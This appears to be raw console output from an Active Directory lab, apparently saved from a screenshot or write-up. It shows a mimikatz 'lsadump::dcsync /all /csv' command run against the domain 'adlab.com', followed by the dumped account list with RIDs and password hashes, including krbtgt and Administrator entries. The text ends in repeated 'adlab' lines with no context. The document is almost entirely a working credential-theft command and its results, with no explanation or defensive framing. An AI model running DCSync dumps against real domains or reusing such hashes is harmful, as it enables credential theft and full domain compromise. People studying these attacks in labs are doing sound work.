 mimikatz # lsadump::dcsync /domain:adlab.com /all /csv
[DC] 'adlab.com' will be the domain
[DC] 'DC1.adlab.com' will be the DC server
[DC] Exporting domain 'adlab.com'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1603 ATTACK$ 4a61d279204a5aca9557d975c13058f3 2080
1001 clouduser a333e293b5a86d851bb68709fc5559fa 66048
502 krbtgt 5bac346d93243bb650567dc7ca2fe067 514
1605 HealthMailbox45bf63e 067904d198874a47d05ebbdae801b4cd 66048
1140 HealthMailbox256939d 5f0217edf8d9584e82c3fcceac6a4caf 66048
1606 HealthMailbox48e3576 7d118e03d5c467aa2d1bf2727958239c 66048
1141 HealthMailbox1a6ea69 8f1914a6b5ffc37651b7e0008f77c322 66048
1142 HealthMailboxd1fc3b2 1c39dbe50e746072f349846b3a92ce17 66048
1607 HealthMailboxdbe76cd 32afb34bdd51431fa58765e21d96c5b9 66048
1608 HealthMailbox0fdb33a 0c34db48503b567d76a57d53161445b7 66048
1143 HealthMailbox6938ded 71d241800dda09c1dce07d930aeb43be 66048
1144 HealthMailboxe1bf524 a1b895ecfcf241e75cbfd25bcf72c9bf 66048
1106 email cc9e084a27d0f5365af8e120dfa9763c 512
1002 DC1$ 532480
1604 EMAIL$ 4096
1107 DC2$ 735562f49b53e959585707c9d61364eb 532480
500 Administrator 5e95607216d9a4b7654d831beb9ee95c 512
1105 sysadmin cc9e084a27d0f5365af8e120dfa9763c 512
1145 WEBSITE$ 1450c732d18941c064273ae1c9e6a131 4096
1146 admin 32ed87bdb5fdc5e9cba88547376818d4 512
1138 HealthMailbox8af7f01 798ceed78c0e497ba011fafbf508f12d 66048
1139 HealthMailbox240cc97 66048
1152 ControlledComputer$ 0eddedc35eb7b7ecde0c9f0564e54c83 4096
1153 adlab$ 0eddedc35eb7b7ecde0c9f0564e54c83 4096
1154 test2 0eddedc35eb7b7ecde0c9f0564e54c83 4096
adlab
adlab
adlab
adlab
adlab
adlab
adlab